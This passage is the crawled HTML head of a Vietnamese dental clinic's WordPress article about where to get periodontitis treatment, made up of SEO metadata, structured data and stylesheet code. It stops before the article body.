

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html
body_size: 35949
content:
<!DOCTYPE html>
<html lang="vi">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="google-site-verification" content="9TXXAMt0gdLoNhrOZtHo_8Lyw5MLR-IDlfMbUql3BS0" />
      <meta name="facebook-domain-verification" content="411m5abbc6ojdt05sjxhlf9d4kcql9" />
      <!-- <title></title> -->
       <!-- Google Fonts -->
       <link rel="preconnect" href="https://fonts.googleapis.com">
       <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
       <link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
       <!--link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
       <link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
        <link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-regular-400.woff2" type="font/woff2" crossorigin="anonymous"-->
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/hs-megamenu/src/hs.megamenu.css' type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/slick-carousel/slick/slick.css' type='text/css' media='all' />
      <link defer rel="stylesheet" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/custombox/dist/custombox.min.css" type='text/css' media='all' />
      <link defer rel="stylesheet" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/css/theme.css?v=1.2" type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/css/customize.css?v=1.3.1' type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/css/trust-bar.css?v=1.0.5' type='text/css' media='all' />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?</title>
	<meta name="description" content="Tìm được một địa chỉ điều trị viêm nha chu uy tín sẽ đem đến cho bạn kết quả điều trị tốt nhất. Vậy địa chỉ điều trị viêm nha chu nào uy tín nhất hiện nay?" />
	<link rel="canonical" href="https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?" />
	<meta property="og:description" content="Tìm được một địa chỉ điều trị viêm nha chu uy tín sẽ đem đến cho bạn kết quả điều trị tốt nhất. Vậy địa chỉ điều trị viêm nha chu nào uy tín nhất hiện nay?" />
	<meta property="og:url" content="https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" />
	<meta property="og:site_name" content="Nha Khoa KIM - Hệ thống nha khoa chất lượng cao" />
	<meta property="article:published_time" content="2016-11-25T02:17:42+00:00" />
	<meta property="article:modified_time" content="2025-11-30T15:38:07+00:00" />
	<meta property="og:image" content="https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="344" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kim Dental" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Kim Dental" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#article","isPartOf":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html"},"author":{"name":"Kim Dental","@id":"https://nhakhoakim.com/#/schema/person/a5f1447238876fd3574180e452399bca"},"headline":"Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?","datePublished":"2016-11-25T02:17:42+00:00","dateModified":"2025-11-30T15:38:07+00:00","mainEntityOfPage":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html"},"wordCount":1505,"commentCount":0,"publisher":{"@id":"https://nhakhoakim.com/#organization"},"image":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#primaryimage"},"thumbnailUrl":"https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg","articleSection":["Điều trị Tủy Răng","Kiến Thức Nha Khoa","Kiến thức niềng răng"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#respond"]}]},{"@type":"WebPage","@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html","url":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html","name":"Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?","isPartOf":{"@id":"https://nhakhoakim.com/#website"},"primaryImageOfPage":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#primaryimage"},"image":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#primaryimage"},"thumbnailUrl":"https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg","datePublished":"2016-11-25T02:17:42+00:00","dateModified":"2025-11-30T15:38:07+00:00","description":"Tìm được một địa chỉ điều trị viêm nha chu uy tín sẽ đem đến cho bạn kết quả điều trị tốt nhất. Vậy địa chỉ điều trị viêm nha chu nào uy tín nhất hiện nay?","breadcrumb":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#primaryimage","url":"https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg","contentUrl":"https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg","width":600,"height":344,"caption":"dieu-tri-viem-nha-chu"},{"@type":"BreadcrumbList","@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang Chủ","item":"https://nhakhoakim.com/"},{"@type":"ListItem","position":2,"name":"Dịch Vụ Nha Khoa Kim","item":"https://nhakhoakim.com/dich-vu-nha-khoa-kim"},{"@type":"ListItem","position":3,"name":"Điều trị Tủy Răng","item":"https://nhakhoakim.com/dich-vu-nha-khoa-kim/dieu-tri-rang"},{"@type":"ListItem","position":4,"name":"Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?"}]},{"@type":"WebSite","@id":"https://nhakhoakim.com/#website","url":"https://nhakhoakim.com/","name":"Nha Khoa KIM - Hệ thống nha khoa chất lượng cao","description":"Nha Khoa KIM","publisher":{"@id":"https://nhakhoakim.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhakhoakim.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhakhoakim.com/#organization","name":"Nha Khoa Kim","url":"https://nhakhoakim.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/#/schema/logo/image/","url":"https://nhakhoakim.com/wp-content/uploads/2019/05/logo-mobile.png","contentUrl":"https://nhakhoakim.com/wp-content/uploads/2019/05/logo-mobile.png","width":251,"height":180,"caption":"Nha Khoa Kim"},"image":{"@id":"https://nhakhoakim.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nhakhoakim.com/#/schema/person/a5f1447238876fd3574180e452399bca","name":"Kim Dental","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d8da23f498352150600e133e890e7f296363964e852412d6bef335f75785df5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d8da23f498352150600e133e890e7f296363964e852412d6bef335f75785df5?s=96&d=mm&r=g","caption":"Kim Dental"},"url":"https://nhakhoakim.com/author/kim-dental"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nha Khoa KIM - Hệ thống nha khoa chất lượng cao &raquo; Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao? Dòng bình luận" href="https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html/feed" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhakhoakim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhakhoakim.com%2Fdia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhakhoakim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhakhoakim.com%2Fdia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://nhakhoakim.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #1e73be;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #1e73be;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel="https://api.w.org/" href="https://nhakhoakim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhakhoakim.com/wp-json/wp/v2/posts/1062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhakhoakim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nhakhoakim.com/?p=1062' />
<link rel="icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" sizes="32x32" />
<link rel="icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" />
<meta name="msapplication-TileImage" content="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" />
